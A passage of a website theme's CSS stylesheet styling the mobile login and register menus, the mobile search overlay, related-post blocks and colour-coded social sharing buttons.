    line-height: 40px;
  }
}
#td-mobile-nav .td-menu-login-section a {
  color: #fff;
}
#td-mobile-nav .td-menu-avatar {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
  width: 50px;
  height: 50px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
#td-mobile-nav .td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
#td-mobile-nav .td-menu-username {
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  margin: 0 4%;
}
#td-mobile-nav .td-menu-logout {
  margin: 0;
  display: inline-block;
}
#td-mobile-nav .td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
  border-radius: 20px;
}
/*
    Guest section
*/
#td-mobile-nav .td-guest-wrap {
  height: 40px;
  text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
#td-mobile-nav .td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
#td-mobile-nav .td-register-section a {
  color: #fff;
}
#td-mobile-nav .td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
  text-align: center;
  display: inline-block;
}
#td-mobile-nav .td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: 17px 0 15px;
  font-size: 17px;
  background-color: #fff;
  opacity: 0.9;
  border-radius: 40px;
  text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-info-text {
  text-align: center;
  margin-bottom: 20px;
}
#td-mobile-nav .td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
/*


    Search


*/
.td-search-wrap-mob {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
  color: #fff;
  font-weight: bold;
  font-size: 26px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  padding: 0;
  text-align: center;
}
.td-search-wrap-mob .td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
  text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
  font-size: 16px;
  line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td-post-date {
  color: #ddd;
  opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap-mob .result-msg {
  margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: 10px 0 40px;
  font-size: 17px;
  border-radius: 40px;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-search-wrap-mob i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
  display: inline-block;
  text-align: center;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  height: auto;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-box-shadow: 0 0 30px #000000;
  box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap-mob {
    padding-top: 46px;
  }
}
/*  ----------------------------------------------------------------------------
    Source and Via
*/
.td-post-source-via {
  font-family: 'Open Sans', arial, sans-serif;
  line-height: 21px;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  font-style: normal;
}
.td-post-small-box {
  height: 15px;
  line-height: 15px;
  margin-bottom: 3px;
}
.td-post-small-box span {
  background-color: #444;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a {
  background-color: #a5a5a5;
  margin: 0 0 0 3px;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a:hover {
  text-decoration: none !important;
  background-color: #4db2ec;
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    Related / similar articles
*/
.td_block_related_posts {
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts {
    margin-bottom: 40px;
  }
}
.td_block_related_posts .td-related-span4 {
  padding-bottom: 17px;
}
.td_block_related_posts .entry-title {
  margin: 0;
  font-weight: 600;
  font-size: 13px;
  line-height: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .entry-title {
    font-size: 11px !important;
    line-height: 12px !important;
    margin-top: 4px;
  }
}
.td_block_related_posts .td-module-thumb {
  margin-bottom: 6px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-module-thumb {
    margin-bottom: 0;
  }
}
.td_block_related_posts .td-next-prev-wrap {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  margin: 20px 19px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_related_posts .td-next-prev-wrap {
    margin: 17px 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td_block_related_posts .td-next-prev-wrap {
    top: auto !important;
    bottom: -40px;
    left: 0;
    margin: 0 auto;
    text-align: center;
  }
}
.td_block_related_posts .td-loader-gif {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_block_related_posts .td-loader-gif {
    top: 50%;
  }
}
.td_block_related_posts .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_related_posts .entry-thumb {
    min-height: 150px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_related_posts .entry-thumb {
    min-height: 108px;
  }
}
.td-related-full-width .td-next-prev-wrap {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-full-width .td-next-prev-wrap {
    margin: 17px 19px 0 0;
  }
}
/* responsive portrait phone - fix the related posts on full width layout on phones*/
@media (max-width: 767px) {
  .td-related-full-width .td-post-category {
    display: none !important;
  }
}
@media (max-width: 500px) {
  .td-related-full-width .td-related-span4 {
    display: block;
    float: none !important;
    width: 100% !important;
    min-height: 68px !important;
  }
  .td-related-full-width .td-module-thumb {
    width: 75px;
    position: absolute;
    left: 0;
    top: 0;
  }
  .td-related-full-width .td-post-category {
    display: none !important;
  }
  .td-related-full-width .item-details {
    float: left;
    margin-left: 86px;
  }
}
.td-related-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 16px;
  margin: 22px 0 22px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-title {
    margin: 19px 0 19px 17px;
  }
}
@media (max-width: 767px) {
  .td-related-title {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
}
.td-related-title .td-related-left {
  color: #222222;
  border-radius: 3px 0 0 3px;
  padding: 1px 15px;
  border: 1px solid #222;
  white-space: nowrap;
}
.td-related-title .td-related-left:hover {
  background-color: #fafafa;
}
.td-related-title .td-related-right {
  border-radius: 0 3px 3px 0;
  border-top: 1px;
  border-right: 1px;
  border-bottom: 1px;
  border-left: 0;
  border-color: #222;
  border-style: solid;
  padding: 1px 14px;
  background-color: #fff;
  color: #222;
  white-space: nowrap;
}
.td-related-title .td-related-right:hover {
  background-color: #fafafa;
}
.td-related-title .td-cur-simple-item {
  background-color: #222;
  color: #fff;
}
.td-related-title .td-cur-simple-item:hover {
  background-color: #222;
}
.td_mod_related_posts:hover a {
  color: #4db2ec;
}
.td_mod_related_posts:hover .td-post-category {
  color: #fff;
}
.td-sidebar-left-content {
  float: right !important;
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sidebar-left-content {
    float: none !important;
    left: 0;
  }
}
.td-post-sharing-classic {
  position: relative;
  height: 20px;
}
.td-post-sharing {
  margin-left: -3px;
  margin-right: -3px;
  font-family: 'Open Sans', arial, sans-serif;
  text-align: left;
  z-index: 2;
  white-space: nowrap;
  opacity: 0;
}
.td-post-sharing.td-social-show-all {
  white-space: normal;
}
.td-js-loaded .td-post-sharing {
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
  margin-top: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-sharing-classic + .td-post-sharing {
    margin-top: 5px;
  }
}
.td-post-sharing-top,
.td-post-sharing-bottom {
  padding-top: 10px;
  padding-bottom: 3px;
  border-top: 1px solid #e6e6e6;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
  display: inline-block;
}
.td-social-show-all .td-pulldown-filter-list {
  display: inline-block;
}
.td-social-network,
.td-social-handler {
  position: relative;
  display: inline-block;
  margin: 0 3px 7px;
  height: 40px;
  min-width: 40px;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}
.td-social-network {
  color: #000;
  overflow: hidden;
}
.td-social-network .td-social-but-icon {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}
.td-social-network:hover {
  opacity: 0.8 !important;
}
.td-social-handler {
  color: #444;
  border: 1px solid #e9e9e9;
  border-radius: 2px;
}
.td-social-handler .td-social-but-text {
  font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
  background-color: #000;
  opacity: 0.08;
}
.td-social-share-text {
  margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
}
.td-social-share-text:before {
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
  border-width: 8px 0 8px 10px;
  border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
  display: inline-block;
  position: relative;
}
.td-social-but-icon {
  height: 40px;
  padding-left: 13px;
  padding-right: 13px;
  line-height: 40px;
  z-index: 1;
}
.td-social-but-icon i {
  position: relative;
  vertical-align: middle;
}
.td-social-but-text {
  margin-left: -6px;
  padding-left: 12px;
  padding-right: 17px;
  line-height: 40px;
}
.td-social-but-text:before {
  content: '';
  position: absolute;
  top: 12px;
  left: 0;
  width: 1px;
  height: 16px;
  background-color: #fff;
  opacity: 0.2;
  z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
  font-size: 14px;
}
.td-social-telegram i {
  font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
  font-size: 15px;
}
.td-social-handler .td-icon-share {
  top: -1px;
  left: -1px;
}
.td-social-twitter .td-icon-twitter {
  font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
  font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
  font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
  padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
  left: -1px;
}
.td-social-telegram .td-social-but-icon {
  padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
  left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
  padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-social-digg .td-social-but-icon {
  padding-right: 11px;
}
.td-social-digg .td-icon-digg {
  left: -2px;
  font-size: 17px;
}
.td-social-vk .td-social-but-icon {
  padding-right: 11px;
}
.td-social-vk .td-icon-vk {
  left: -2px;
}
.td-social-naver .td-icon-naver {
  left: -1px;
  font-size: 16px;
}
.td-social-expand-tabs i {
  top: -2px;
  left: -1px;
  font-size: 16px;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .td-social-whatsapp,
  .td-social-line,
  .td-social-viber {
    display: none;
  }
}
.td-ps-bg .td-social-network {
  color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
  background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
  background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
  background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
  background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
  background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
  background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
  background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
  background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
  background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
  background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
  background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
  background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
  background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
  background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
  background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
  color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
  background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
  line-height: 38px;
  border-width: 1px;
  border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
  border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
  background-color: #000;
  opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
  border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
  border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
  border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
  border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
  border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
  border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
  border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
  border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
  border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
  border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
  border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
  border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
  border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
  border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
  border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
  border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
  border-color: #5d54a4;
}
.td-ps-icon-bg .td-social-but-icon {
  height: 100%;
  border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
  color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
  background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
  background-color: #29c5f6 ;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
  background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
  background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
  background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
  background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
  background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
  background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
  background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
  background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
  background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
  background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
  background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
  background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
  background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
  margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
  display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: calc(100% + 1px);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
  padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
  display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
  left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
  border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
  border-left-color: #29c5f6 ;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
  border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
  border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
  border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
  border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
  border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
  border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
  border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
  border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
  border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
  border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
  border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
  border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
  border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
  display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
  color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
  color: #29c5f6 ;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
  color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
  color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
  color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
  color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
  color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
  color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
  color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
  color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
  color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
  color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
  color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
  color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
  color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
  font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
  color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
  color: #29c5f6 ;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
  color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
  color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
  color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
  color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
  color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
  color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
  color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
  color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
  color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
  color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
  color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
  color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
  color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
  color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
  width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
  display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
  padding-left: 17px;
  padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
  width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
  padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
  padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
  padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
  padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
  border-top-right-radius: 100px;
  border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
  border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
  -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
